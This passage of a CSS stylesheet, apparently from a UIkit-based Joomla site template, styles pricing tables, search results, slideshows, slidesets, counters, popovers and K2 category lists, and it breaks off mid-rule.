.tm-price-column:nth-child(2) .tm-price-header:after {
  background-color: #95c713;
}
.tm-price-column:nth-child(3) .tm-price-header,
.tm-price-column:nth-child(3) .tm-price-header:after {
  background-color: #e2e004;
}
.tm-price-header,
.tm-pricing-desc {
  position: relative;
}
.tm-price-header:after,
.tm-pricing-desc:after {
  content: '';
  position: absolute;
  top: 99.5%;
  left: 0;
  right: 0;
  padding-bottom: 10%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
  -moz-clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
  clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
}
.tm-price-header {
  background-color: #59b536;
  color: #0a0a0a;
  padding: 30px 0 20px;
  z-index: 1;
}
.tm-price-header:after {
  background: #59b536;
}
.tm-price-header h3 {
  color: #0a0a0a;
}
.tm-pricing-desc {
  padding: 60px 50px 10px;
  background-color: #f3f3f3;
}
.tm-pricing-desc:after {
  background: #f3f3f3;
}
.tm-price-list {
  margin: 0;
  padding: 0;
}
.tm-price-list > li {
  list-style-type: none;
  padding: 0 30px;
  line-height: 40px;
}
.tm-price-list > li:nth-of-type(odd) i {
  color: #59b536;
}
.tm-price-list > li i {
  float: right;
  color: #59b536;
  font-size: 18px;
  line-height: inherit;
}
.tm-price-title {
  margin-bottom: 5px;
}
.tm-price-tag small {
  font-weight: 300;
}
.tm-price-content {
  padding-bottom: 60px;
}
.tm-pricing-horizontal .tm-price-column {
  position: relative;
  display: block;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -30px;
  margin-left: 0;
}
.tm-pricing-horizontal .tm-price-column.uk-text-center > div > .tm-panel-card .tm-card-content:before,
.tm-pricing-horizontal .tm-price-column.uk-text-center > div > .tm-panel-card .tm-card-content:after {
  left: 50%;
  margin-left: -15px;
}
.tm-pricing-horizontal .tm-price-column.uk-text-right > div > .tm-panel-card .tm-card-content:before,
.tm-pricing-horizontal .tm-price-column.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  right: 30px;
}
.tm-pricing-horizontal .tm-price-column.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  left: auto;
}
.tm-pricing-horizontal .tm-price-column.uk-text-center .tm-panel-icon .tm-italic {
  padding: 0 30px;
}
.tm-pricing-horizontal .tm-price-column.uk-text-left .tm-panel-icon:after {
  margin-left: 0;
  left: 60px;
}
.tm-pricing-horizontal .tm-price-column > div:nth-of-type(even) .tm-primary-light {
  background-color: #eff9f1;
  box-shadow: inset 1px -1px 0 #dcf2e1;
}
.tm-pricing-horizontal .tm-price-column > div:nth-of-type(even) .tm-primary-light:hover {
  background-color: #ffffff;
  box-shadow: 0 0 50px rgba(89, 181, 54, 0.15);
}
.tm-pricing-horizontal .tm-price-column > div:nth-child(3n) > .tm-panel-icon {
  border-right: 0;
}
.tm-pricing-horizontal .tm-price-column .tm-price-header {
  width: 33.333%;
  min-height: 100px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.tm-pricing-horizontal .tm-price-column .tm-price-header .uk-button-link:after {
  left: 37%;
}
.tm-pricing-horizontal .tm-price-column .tm-price-header .uk-button-link:hover:after {
  left: 0;
}
.tm-pricing-horizontal .tm-price-column .tm-price-header hr.tm-short-line {
  margin: 0 auto;
}
.tm-pricing-horizontal .tm-price-column .tm-price-header:after {
  top: 0;
  left: 94.9%;
  padding-right: 10%;
  padding-bottom: 0;
  height: 100%;
  -webkit-clip-path: polygon(50% 0%, 100% 50%, 50% 100%);
  -moz-clip-path: polygon(50% 0%, 100% 50%, 50% 100%);
  clip-path: polygon(50% 0%, 100% 50%, 50% 100%);
}
.tm-pricing-horizontal .tm-price-column .tm-price-content {
  width: 66.666%;
  padding-bottom: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -30px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-center > div > .tm-panel-card .tm-card-content:before,
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-center > div > .tm-panel-card .tm-card-content:after {
  left: 50%;
  margin-left: -15px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-right > div > .tm-panel-card .tm-card-content:before,
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  right: 30px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  left: auto;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-center .tm-panel-icon .tm-italic {
  padding: 0 30px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons.uk-text-left .tm-panel-icon:after {
  margin-left: 0;
  left: 60px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons > div:nth-of-type(even) .tm-primary-light {
  background-color: #eff9f1;
  box-shadow: inset 1px -1px 0 #dcf2e1;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons > div:nth-of-type(even) .tm-primary-light:hover {
  background-color: #ffffff;
  box-shadow: 0 0 50px rgba(89, 181, 54, 0.15);
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons > div:nth-child(3n) > .tm-panel-icon {
  border-right: 0;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons li:nth-child(odd) {
  padding-left: 100px;
}
.tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons li:nth-child(even) {
  padding-left: 50px;
}
.tm-pricing-horizontal .tm-price-column:nth-child(even) {
  background-color: #f3f3f3;
}
.tm-pricing-horizontal .tm-price-column a.tm-pricing-button {
  width: 5px;
  right: 0;
  background: #59b536;
  top: 50%;
  height: 60px;
  margin-top: -30px;
  position: absolute;
  text-indent: 50px;
  text-align: center;
  line-height: 60px;
  font-size: 32px;
  overflow: hidden;
  transition: all 0.2s ease-in-out;
}
.tm-pricing-horizontal .tm-price-column a.tm-pricing-button i {
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.tm-pricing-horizontal .tm-price-column:hover a.tm-pricing-button {
  width: 50px;
  text-indent: 0;
}
.search span.highlight {
  background-color: #59b536;
  font-weight: 400;
  padding: 1px 5px;
  color: #ffffff;
}
.search #searchForm {
  margin-bottom: 40px;
}
.search #searchForm .uk-panel-box {
  padding: 0;
  margin-bottom: 60px;
}
.search #searchForm fieldset {
  margin-bottom: 30px;
}
.search #searchForm fieldset label {
  padding-right: 15px;
}
.search .tm-text-large,
.search .uk-article-title {
  font-size: 28px;
  line-height: 34px;
  font-weight: 400;
  padding-bottom: 0;
  margin-bottom: 10px;
}
.search .uk-article + .uk-article {
  margin-top: 10px;
  padding-top: 20px;
  border-top: 1px dotted rgba(0, 0, 0, 0.1);
}
.search .uk-article-meta {
  font-size: 18px;
  line-height: 31px;
  margin-bottom: 0;
  font-family: 'Overlock';
}
.search .tm-article-content {
  margin-bottom: 30px !important;
}
.tm-highlight {
  background-color: #f3f3f3;
}
.tm-highlight .tm-price-title {
  margin-top: -15px;
  font-size: 34px;
  line-height: 50px;
}
.tm-highlight .tm-price-header {
  padding-top: 60px;
  margin-top: -30px;
}
.tm-highlight .tm-pricing-desc,
.tm-highlight .tm-pricing-desc:after {
  background-color: #f8f8f8;
}
.tm-highlight .tm-price-content {
  padding-bottom: 90px;
}
.uk-slider > * {
  width: 480px !important;
}
.tm-slideshow-default .uk-dotnav {
  margin: 10px;
}
.tm-slideshow-default .uk-dotnav > * > * {
  border-radius: 10px;
}
.tm-slideshow-default .uk-overlay-panel {
  background-color: rgba(0, 0, 0, 0.3);
}
.tm-slideshow-default .uk-slidenav {
  display: block;
  font-size: 32px;
  z-index: 0;
}
.tm-slideshow-default .uk-slidenav:before {
  font-size: 50px;
}
.tm-slideshow-default .uk-dotnav {
  margin-bottom: 20px;
}
.tm-slideshow-default .uk-dotnav > * {
  padding-left: 15px;
}
.tm-slideshow-default .uk-dotnav li a {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  background: rgba(0, 0, 0, 0);
  width: 10px;
  height: 10px;
  padding: 1px;
  text-indent: -999em;
}
.tm-slideshow-default .uk-dotnav > .uk-active > * {
  box-shadow: 0 0 0 3px #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-slideshow-default .uk-slidenav {
  top: 45%;
  bottom: 0;
  font-size: 30px;
  display: inline-block;
  width: 50px;
  height: 80px;
  line-height: 75px;
  z-index: 0;
}
.tm-slideshow-default .uk-slidenav-next:before,
.tm-slideshow-default .uk-slidenav-previous:before {
  color: #ffffff;
  font-size: 30px;
}
.tm-slideshow-default .uk-slidenav-next {
  right: 0;
}
.tm-slideshow-default .uk-slidenav-previous {
  left: 0;
}
.tm-slideshow-default .tm-testimonial {
  margin: 0 45px;
  padding: 0 15px;
  border-width: 0;
}
.tm-slideshow-scroller .tm-testimonial {
  margin: 30px 0 0 50px;
}
.tm-slideshow-scroller .uk-dotnav {
  margin: 20px 0 20px 40px;
}
.tm-slideshow-scroller .uk-dotnav > * {
  padding-left: 10px;
}
.tm-slideshow-scroller .uk-dotnav li a {
  border-radius: 0;
  background: #7d827c;
  width: 20px;
  height: 2px;
  padding: 0;
}
.tm-slideshow-scroller .uk-dotnav > .uk-active > * {
  background-color: #59b536;
  height: 5px;
  margin-top: -2px;
}
.tm-slideshow-scroller .tm-slidenav {
  display: none;
}
.tm-slideshow-scroller .uk-slidenav {
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: 1px solid #4fa130;
  background-color: rgba(0, 0, 0, 0);
  border-radius: 3px;
}
.tm-slideshow-scroller .uk-slidenav:before {
  color: #59b536;
  font-size: 22px;
}
.tm-slideshow-scroller .uk-slidenav-next {
  right: 0;
}
.tm-slideshow-scroller .uk-slidenav-previous {
  left: auto;
  right: 45px;
}
.tm-slideshow-scroller.tm-boxed .tm-testimonial {
  margin: 0;
}
.tm-slideshow-scroller.tm-boxed .uk-dotnav li a {
  background: #ebebeb;
}
.tm-slideshow-scroller.tm-boxed .uk-dotnav > .uk-active > * {
  background-color: #59b536;
}
.tm-slideshow-scroller.tm-boxed p {
  background-color: #f3f3f3;
  padding: 35px 40px;
  color: #0a0a0a;
  font-size: 24px;
  border-radius: 5px 5px 5px 0;
  line-height: 34px;
}
.tm-slideshow-scroller.tm-boxed p:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 60px 60px 0;
  left: 0;
  top: 100%;
  border-color: rgba(0, 0, 0, 0) #ebebeb rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-slideshow-scroller.tm-boxed .quote-meta {
  display: block;
  padding-left: 80px;
}
.tm-slideshow-scroller.tm-boxed .uk-slideshow + .uk-margin {
  margin-left: 30px;
}
.tm-slideshow-recover {
  overflow: hidden;
  background-color: #0a0a0a;
}
.tm-slideshow-recover > div.uk-margin {
  position: absolute;
  left: 45%;
  bottom: 0;
}
.tm-slideshow-recover .uk-button,
.tm-slideshow-recover .cart-checkout-button > a,
.tm-slideshow-recover .cart-update-button > input,
.tm-slideshow-recover .cart-continue-shopping-button > input,
.tm-slideshow-recover .sppb-btn-primary {
  margin-right: 20px;
}
.tm-slideshow-recover .uk-button.uk-button-line,
.tm-slideshow-recover .cart-checkout-button > a.uk-button-line,
.tm-slideshow-recover .cart-update-button > input.uk-button-line,
.tm-slideshow-recover .cart-continue-shopping-button > input.uk-button-line,
.tm-slideshow-recover .sppb-btn-primary.uk-button-line {
  color: #ffffff;
  box-shadow: inset 0 0 0 2px #ffffff;
}
.tm-slideshow-recover .uk-button.uk-button-line:hover,
.tm-slideshow-recover .cart-checkout-button > a.uk-button-line:hover,
.tm-slideshow-recover .cart-update-button > input.uk-button-line:hover,
.tm-slideshow-recover .cart-continue-shopping-button > input.uk-button-line:hover,
.tm-slideshow-recover .sppb-btn-primary.uk-button-line:hover {
  box-shadow: inset 0 0 0 2px #53a932;
}
.tm-slideshow-recover .uk-slideshow:before {
  content: "";
  position: absolute;
  background-color: #ffffff;
  height: 60px;
  width: 60px;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -20px;
  border-radius: 50%;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: ball-scale 1s 0s ease-in-out infinite;
  animation: ball-scale 1s 0s ease-in-out infinite;
}
.tm-slideshow-recover .uk-slideshow > li > .uk-cover-background:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  /*background-color: rgba(0, 0, 0, 0.6); */
}
.tm-slideshow-recover .uk-overlay-panel {
  box-sizing: border-box;
  max-width: 1240px;
  padding: 0 30px;
  margin-left: auto;
  margin-right: auto;
  width: 1240px;
  z-index: 1;
  background: none;
  box-shadow: none;
  text-shadow: none;
}
.tm-slideshow-recover .uk-overlay-panel.uk-overlay-bottom {
  padding: 30px;
}
.tm-slideshow-recover .uk-overlay-panel h1,
.tm-slideshow-recover .uk-overlay-panel h2,
.tm-slideshow-recover .uk-overlay-panel h3,
.tm-slideshow-recover .uk-overlay-panel h4,
.tm-slideshow-recover .uk-overlay-panel h5,
.tm-slideshow-recover .uk-overlay-panel h6 {
  color: #ffffff;
  font-weight: 200;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.tm-slideshow-recover .uk-overlay-panel h1:not([class]),
.tm-slideshow-recover .uk-overlay-panel h2:not([class]),
.tm-slideshow-recover .uk-overlay-panel h3:not([class]) {
  font-size: 38px;
  line-height: 55px;
}
.tm-slideshow-recover .uk-overlay-panel.uk-contrast div > * {
  color: #ffffff !important;
}
.tm-slideshow-recover .uk-overlay-panel .uk-button-link {
  color: #ffffff;
}
.tm-slideshow-recover .uk-overlay-panel .uk-button-link:hover {
  color: #3fc752;
}
.tm-slideshow-recover .uk-overlay-panel .uk-button + .uk-button-link,
.tm-slideshow-recover .uk-overlay-panel .cart-checkout-button > a + .uk-button-link,
.tm-slideshow-recover .uk-overlay-panel .cart-update-button > input + .uk-button-link,
.tm-slideshow-recover .uk-overlay-panel .cart-continue-shopping-button > input + .uk-button-link,
.tm-slideshow-recover .uk-overlay-panel .sppb-btn-primary + .uk-button-link {
  margin-left: 30px;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption {
  display: block;
  margin-top: -50px;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption .tm-corner {
  line-height: 22px !important;
  margin-bottom: 0;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption .tm-corner:before {
  top: -50px;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption .tm-slide-text p {
  font-size: 22px;
  line-height: 35px;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption .tm-slide-text.tm-italic > p {
  color: #ffffff;
  font-size: 30px;
  line-height: 38px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.tm-slideshow-recover .uk-overlay-panel > div.tm-caption > div {
  font-size: 18px;
  line-height: 34px;
  color: #ffffff;
  margin-bottom: 30px;
}
.tm-slideshow-recover .uk-overlay-panel:not(.uk-flex-center) > div {
  max-width: 75%;
  padding: 30px;
}
.tm-slideshow-recover .uk-overlay-panel.uk-flex-right > div {
  max-width: 700px;
}
.tm-slideshow-recover .uk-overlay-panel.uk-flex-right > div .tm-slide-text > p {
  max-width: 75%;
}
.tm-slideshow-recover .uk-overlay-panel.uk-flex-center > div.tm-caption {
  padding: 30px;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > * {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: uk-fade-top;
  animation-name: uk-fade-top;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(3) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(4) {
  -webkit-animation-delay: 1.75s;
  animation-delay: 1.75s;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(5) {
  -webkit-animation-delay: 2.1s;
  animation-delay: 2.1s;
}
.tm-slideshow-recover li.uk-active .uk-overlay-panel > div > *:nth-child(6) {
  -webkit-animation-delay: 2.45s;
  animation-delay: 2.45s;
}
.tm-slideshow-recover .uk-dotnav > * {
  padding-left: 15px;
}
.tm-slideshow-recover .uk-dotnav li a {
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2), 1px 1px 0 1px rgba(255, 255, 255, 0.15);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2), 1px 1px 0 1px rgba(255, 255, 255, 0.15);
  border-radius: 1px;
  width: 13px;
  height: 13px;
  text-indent: -999em;
  padding: 1px;
  background-color: rgba(255, 255, 255, 0.15);
}
.tm-slideshow-recover .uk-dotnav > .uk-active > * {
  -webkit-box-shadow: 0 0 0 2px #59b536;
  box-shadow: 0 0 0 2px #59b536;
  background-color: rgba(255, 255, 255, 0.15);
  transform: scale(1);
  width: 17px;
  height: 17px;
  margin-top: -2px;
}
.tm-slideshow-recover .uk-thumbnav > * > * {
  background-color: rgba(0, 0, 0, 0.6);
}
.tm-slideshow-recover .uk-thumbnav > * > *:after {
  box-shadow: inset 0 0 0 3px #59b536;
}
.tm-slideshow-recover .uk-thumbnav > * > :hover,
.tm-slideshow-recover .uk-thumbnav > * > :focus {
  background-color: rgba(0, 0, 0, 0.6);
}
.tm-slideshow-recover .uk-thumbnav > li.uk-active > a {
  background-color: rgba(0, 0, 0, 0.3);
}
.tm-slideshow-recover .uk-slidenav {
  background-color: rgba(0, 0, 0, 0.7);
  width: 85px;
  height: 85px;
  line-height: 85px;
}
.tm-slideshow-recover .uk-slidenav:before {
  color: #ffffff;
  font-size: 30px;
  display: block;
}
.tm-slideshow-recover .uk-slidenav:hover {
  background-color: #000000;
}
.tm-slideshow-recover .uk-slidenav:hover:before {
  color: #59b536;
}
.tm-hero .uk-slideshow-fullscreen,
.tm-hero .uk-slideshow-fullscreen > li {
  height: calc(100vh - 85px);
}
.tm-caption-center-bracket-right,
.tm-caption-center-bracket-left {
  width: 12px;
  height: 200px;
  border-style: solid;
  border-color: #ffffff;
  margin-top: -150px;
}
.tm-caption-center-bracket-left {
  margin-right: 40px;
  border-width: 2px 0 2px 2px;
}
.tm-caption-center-bracket-right {
  margin-left: 40px;
  border-width: 2px 2px 2px 0;
}
.tm-caption-center-corner-left,
.tm-caption-center-corner-top,
.tm-caption-center-corner-right,
.tm-caption-center-corner-bottom {
  width: 30px;
  height: 30px;
  border-style: solid;
  color: #59b536;
}
.tm-caption-center-corner-left {
  border-width: 0 0 2px 2px;
  margin-bottom: -10% !important;
}
.tm-caption-center-corner-top {
  border-width: 2px 0 0 2px;
  margin-top: -35%;
  margin-left: -32px;
}
.tm-caption-center-corner-right {
  border-width: 2px 2px 0 0;
  margin-top: -35%;
  margin-right: -32px;
}
.tm-caption-center-corner-bottom {
  border-width: 0 2px 2px 0;
  margin-bottom: -10% !important;
}
.tm-caption-center-line-top,
.tm-caption-center-line-bottom {
  width: 170px;
  height: 2px;
  background-color: #ffffff;
  position: relative;
  padding: 0;
}
.tm-caption-center-line-top {
  left: 43%;
  top: -25%;
}
.tm-caption-center-line-top + .tm-caption {
  padding: 0 !important;
  width: 100%;
}
.tm-caption-center-line-bottom {
  right: 45%;
  top: 22%;
  background: #59b536;
}
.tm-slideset-recover .tm-filters-top {
  border-bottom: 3px solid #59b536;
  margin-bottom: 70px;
}
.tm-slideset-recover .tm-filters-bottom {
  border-top: 3px solid #59b536;
  margin-top: 70px;
}
.tm-slideset-recover .uk-subnav li {
  padding: 0;
  margin: 0 10px;
}
.tm-slideset-recover .uk-subnav li a {
  padding: 0px 10px 2px;
  text-transform: uppercase;
  font-size: 18px;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.tm-slideset-recover .uk-subnav li a:hover {
  color: #59b536;
}
.tm-slideset-recover .uk-subnav li.uk-active::after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  background: #ffffff;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  bottom: -26px;
  left: 50%;
  margin-left: -9px;
  box-shadow: 4px -4px 0 #59b536;
}
.tm-slideset-recover .uk-subnav li.uk-active a {
  color: #59b536;
}
.tm-slideset-recover .tm-filters-bottom .uk-subnav li.uk-active::after {
  top: -13px;
  box-shadow: 3px -3px 0 #59b536;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.tm-slideset-recover .uk-slideset li div.uk-overlay::after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.5);
}
.tm-slideset-recover .uk-slideset li div.uk-overlay .uk-overlay-panel {
  z-index: 2;
}
.tm-slideset-recover .uk-slideset li:hover div.uk-overlay::after {
  background-color: rgba(0, 0, 0, 0);
}
.tm-slideset-recover .uk-slideset li:hover .uk-overlay-background {
  background: rgba(0, 0, 0, 0.3);
}
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .uk-link-reset:hover {
  color: #59b536;
}
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-caps {
  margin-top: 20px;
}
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-caps a {
  color: #ffffff;
  transition: color 0.2s ease-in-out;
}
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-eye path,
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-link path {
  transition: fill 0.2s ease-in-out;
}
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-eye:hover path,
.tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-link:hover path {
  fill: #59b536;
}
.tm-slideset-recover .uk-slideset-nav {
  padding-bottom: 10px;
}
.tm-slideset-recover .uk-slideset-nav li a {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3);
  border-radius: 2px;
  background: rgba(255, 255, 255, 0.15);
  width: 10px;
  height: 10px;
  margin-right: 5px;
  padding: 1px;
}
.tm-slideset-recover .uk-slideset-nav > .uk-active > * {
  box-shadow: 0 0 0 3px #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-slideset-recover .uk-slidenav {
  width: 40px;
  font-size: 20px;
}
.tm-slideset-recover .uk-slidenav,
.tm-slideset-recover .uk-slidenav:hover,
.tm-slideset-recover .uk-slidenav:focus {
  background-color: rgba(0, 0, 0, 0);
}
.tm-slideset-modern-recover .uk-slideset li:hover .uk-overlay-background {
  background: rgba(0, 0, 0, 0);
}
.tm-slideset-modern-recover .uk-slideset > li {
  height: 100%;
}
.tm-slideset-modern-recover .uk-slidenav {
  background-color: #e9e4e4;
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 22px;
  transition: background 0.2s ease-in-out;
  border-radius: 3px;
}
.tm-slideset-modern-recover .uk-slidenav:before {
  font-size: 16px;
  font-family: "fontAwesome";
}
.tm-slideset-modern-recover .uk-slidenav.uk-slidenav-next:before {
  content: "\f0da";
}
.tm-slideset-modern-recover .uk-slidenav.uk-slidenav-previous:before {
  content: "\f0d9";
}
.tm-slideset-modern-recover .uk-slidenav:hover {
  background-color: #59b536;
}
.tm-slideset-modern-recover .uk-slidenav:hover:before {
  color: #ffffff;
}
.uk-block-primary-light .tm-slideset-modern-recover .uk-slidenav {
  background-color: #cbead1;
}
.uk-block-primary-light .tm-slideset-modern-recover .uk-slidenav:hover {
  background-color: #59b536;
}
.uk-block-primary-light .tm-slideset-modern-recover .uk-slidenav:hover:before {
  color: #ffffff;
}
.tm-inner-shadow .tm-slideset-recover .uk-panel-box {
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.15), 10px 10px 20px rgba(0, 0, 0, 0.2);
}
.tm-inner-shadow .uk-slidenav {
  color: #ffffff;
}
.tm-navbar .tm-slideset-recover .uk-slidenav-position.uk-margin-large-top {
  margin-top: 10px !important;
}
.tm-navbar .tm-slideset-recover ul.uk-slideset {
  padding-left: 0;
  margin-left: -40px;
}
.tm-navbar .tm-slideset-recover .tm-filters-bottom {
  margin-top: 40px;
  margin-bottom: -20px;
}
.tm-navbar .tm-slideset-recover .tm-filters-bottom .uk-container {
  padding: 0 !important;
}
.tm-navbar .tm-slideset-recover .tm-filters-bottom .uk-container .uk-subnav {
  padding-left: 0;
  margin-top: 5px !important;
}
.tm-navbar .tm-slideset-recover .tm-filters-bottom .uk-container .uk-subnav li a {
  box-shadow: none;
}
.tm-navbar .tm-slideset-recover .tm-filters-top .uk-subnav {
  margin-top: -15px !important;
}
.tm-navbar .tm-slideset-recover .tm-filters-top .uk-subnav li a {
  box-shadow: none;
}
.tm-navbar .tm-slideset-recover .tm-filters-top .uk-subnav li.uk-active::after {
  bottom: -6px;
  box-shadow: 4px -4px 0 #59b536;
}
.tm-navbar .tm-slideset-recover .tm-slidenav {
  position: absolute;
  margin-top: 0 !important;
  width: 100%;
  top: 30%;
  z-index: 0;
}
.tm-navbar .tm-slideset-recover .uk-slidenav {
  position: absolute;
}
.tm-navbar .tm-slideset-recover .uk-slidenav:hover {
  color: #59b536 !important;
}
.tm-navbar .tm-slideset-recover .uk-overlay-background {
  box-shadow: inset 0 0 0 3px #59b536;
}
.tm-navbar .tm-slideset-recover .uk-slidenav-previous,
.tm-navbar .tm-slideset-recover .uk-slidenav-next {
  width: 60px;
}
.tm-navbar .tm-slideset-recover .uk-slidenav-previous {
  left: -70px;
}
.tm-navbar .tm-slideset-recover .uk-slidenav-next {
  right: 10px;
}
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-caps {
  margin: 0;
}
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-caps a {
  font-size: 20px;
  line-height: 20px;
  box-shadow: none;
}
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-eye,
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-link {
  box-shadow: none;
}
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-eye svg,
.tm-navbar .tm-slideset-recover .uk-slideset .tm-slideset-overlay .tm-svg-link svg {
  width: 24px;
  height: 24px;
}
.tm-counter {
  margin: 30px 0;
}
.tm-counter-icon i {
  font-size: 55px;
  padding-right: 30px;
  color: #59b536;
}
.tm-counter-img {
  padding-bottom: 30px;
}
.tm-counter-img .tm-counter-title {
  position: relative;
}
.uk-contrast .tm-counter-icon i {
  color: #ffffff;
}
.uk-contrast .tm-counter svg {
  margin-bottom: 30px;
}
.uk-contrast .tm-counter svg path {
  fill: #59b536;
}
.tm-counter-content .tm-counter-number {
  font-size: 40px;
  font-weight: 700;
  margin: 0;
}
.tm-counter-number {
  font-weight: 700;
}
.tm-counter-number.tm-counter-large {
  font-size: 48px;
}
.tm-counter-number.tm-counter-xlarge {
  font-size: 56px;
}
.tm-counter-percent:after {
  content: "%";
}
.tm-counter-title {
  margin: 10px 0 0;
  color: rgba(10, 10, 10, 0.5);
}
.tm-popover-toggle:before {
  font-weight: 700;
  font-size: 12px;
  color: #1a1a10;
  border-radius: 50%;
}
.tm-popover-toggle:hover:before {
  color: #ffffff;
  font-size: 14px;
  background-color: #59b536;
}
.tm-popover-toggle:after {
  content: "";
  position: absolute;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  border: 1px solid #ffffff;
  left: 10px;
  top: 11px;
  -webkit-animation: pulsate 2.5s ease-out infinite;
  animation: pulsate 2.5s ease-out infinite;
  opacity: 0;
}
#k2container article ul {
  padding: 0;
  margin-bottom: 0;
}
#k2container .uk-pagination {
  margin-top: 20px;
}
.k2FeedIcon a,
a.k2FeedIcon {
  display: block;
  height: 21px;
  line-height: 21px;
  padding: 30px 0 0 0;
  font-family: inherit;
}
.k2FeedIcon a:before,
a.k2FeedIcon:before {
  font-family: "fontAwesome";
}
.k2FeedIcon a:hover,
a.k2FeedIcon:hover {
  color: #0a0a0a;
}
.k2CategoriesListBlock ul.level0 {
  padding: 0;
  line-height: 22px;
  list-style-type: none;
}
.k2CategoriesListBlock ul.level0 > li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  line-height: 23px;
  padding: 0 0 15px 20px;
  margin: 0 0 15px 0;
}
.k2CategoriesListBlock ul.level0 > li > a {
  color: #0a0a0a;
  transition: all 0.2s ease-in-out;
}
.k2CategoriesListBlock ul.level0 > li > a:before {
